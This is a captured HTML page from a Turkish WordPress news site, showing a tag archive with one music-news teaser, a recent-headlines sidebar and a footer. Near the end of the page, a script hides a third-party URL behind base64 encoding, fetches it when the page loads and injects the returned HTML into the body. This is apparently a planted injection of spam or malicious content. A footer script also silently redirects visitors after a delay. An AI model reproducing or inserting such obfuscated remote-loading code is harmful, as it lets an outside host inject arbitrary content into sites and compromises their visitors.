

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/etiket/karistir
body_size: 3721
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Karıştır &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Deşifre Haber &raquo; Karıştır etiket akışı" href="https://desifrehaber.net/etiket/karistir/feed" />
<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/tags/2546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="archive tag tag-karistir tag-2546 wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-57143489"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"><div class="content">

        <div class="post">
            <div class="post-title"><h3><a href="https://desifrehaber.net/karistir-ile-iki-nesil-bir-arada-1551.html">Karıştır ile iki nesil bir arada</a></h3></div>
            <div class="post-content">
                <p id="ozet" style="font-size:18px; margin:0px;">İki nesil bir arada | Nakkas &amp;Armageddon Turk- Karıştır | New School Hiphop Sound
&nbsp;


“New school hiphop sound”un yeni jenerasyon temsilcilerinden NASKAS’ın, Gorillaz, Moby, Janet Jackson...</p>
            </div>
            <div class="post-meta"> </div>
        </div>

    </div>
<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html"><img width="721" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html">Esma Er sanatseverleri hayran bıraktı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17323.html"><img width="720" height="471" src="https://desifrehaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17323.html">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17320.html"><img width="720" height="471" src="https://desifrehaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17320.html">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-17303.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-17303.html">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/hadimkoy-hurdaci-aymetal-hurdacilik-ile-guclu-geri-donusum-cozumleri-17283.html"><img width="692" height="463" src="https://desifrehaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/hadimkoy-hurdaci-aymetal-hurdacilik-ile-guclu-geri-donusum-cozumleri-17283.html">Hadımköy Hurdacı | Aymetal Hurdacılık ile Güçlü Geri Dönüşüm Çözümleri</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-17279.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-17279.html">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-17276.html"><img width="720" height="481" src="https://desifrehaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-17276.html">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-17273.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-17273.html">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/mega-bir-basari-hikayesi-17265.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/mega-bir-basari-hikayesi-17265.html">“Mega” Bir Başarı Hikayesi!</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/ferhat-gocerden-unutulmaz-sevgililer-gunu-konseri-3776.html">Ferhat Göçer’den unutulmaz sevgililer günü konseri</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_57143489-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['57143489'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-57143489","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/etiket/karistir" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="57143489" defer></script></body>

</html>
